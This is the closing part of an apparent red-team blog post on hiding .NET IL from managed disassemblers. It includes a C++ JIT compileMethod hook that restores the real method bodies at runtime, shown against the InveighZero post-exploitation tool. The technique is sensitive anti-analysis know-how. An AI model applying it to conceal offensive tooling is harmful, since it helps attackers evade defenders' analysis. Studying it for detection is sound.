0x0 - nop

0x0 - nop

0x0 - nop

0x20 0x00 0x00 0x00 0x00 - ldc_I4 [OFFSET]Returning to our DLL hook code, we can then use the above ldc_i4 instruction parameter to retrieve the original IL from the resource data and restore this to its original state:

void compileMethodHook(class ICorJitInfo* compHnd, CORINFO_METHOD_INFO* methodInfo, unsigned flags, BYTE** entryAddress, ULONG* nativeSizeOfCode) {

DWORD oldProtect;

DWORD oldOldProtect;

if (methodInfo->ILCode[0] == 0x00 &&

methodInfo->ILCode[1] == 0x00 &&

methodInfo->ILCode[2] == 0x00 &&

methodInfo->ILCode[3] == 0x00 &&

methodInfo->ILCode[4] == 0x20)

{

// Use the DWORD as an offset into the resource consisting of the original IL

char *originalILPtr = originalILData + *(unsigned long *)(&methodInfo->ILCode[5]);

// Update the page protection of the IL to allow us to update

VirtualProtect(methodInfo->ILCode, methodInfo->ILCodeSize, PAGE_READWRITE, &oldProtect);

// Copy original IL in place of our signature

memcpy(methodInfo->ILCode, originalILPtr, methodInfo->ILCodeSize);

// Restore the page protection

VirtualProtect(methodInfo->ILCode, methodInfo->ILCodeSize, oldProtect, &oldOldProtect);

}

return;



}With all the pieces visualised, we now have a way to hide our IL from a managed disassembler. So what does this look like when actually used against a tool? Let’s take a look at a InveighZero, and how a method looks when not obfuscated:



After we run our IL obfuscator and attempt to disassemble the same method back to C#, we actually see a crash from due to the invalid method body:



However when viewing the IL we actually reveal our signature:



And when executed:

The code for this example can be found here.

Hopefully this post has given you some ideas about automating your tool builds and how to change them up without requiring manual intervention. While the samples here provide an example of what is possible, with frameworks like Cecil and Roslyn as well as CI platforms like Azure DevOps, it is interesting to see what can be done with automation when working with the many tools available to us for post-exploitation.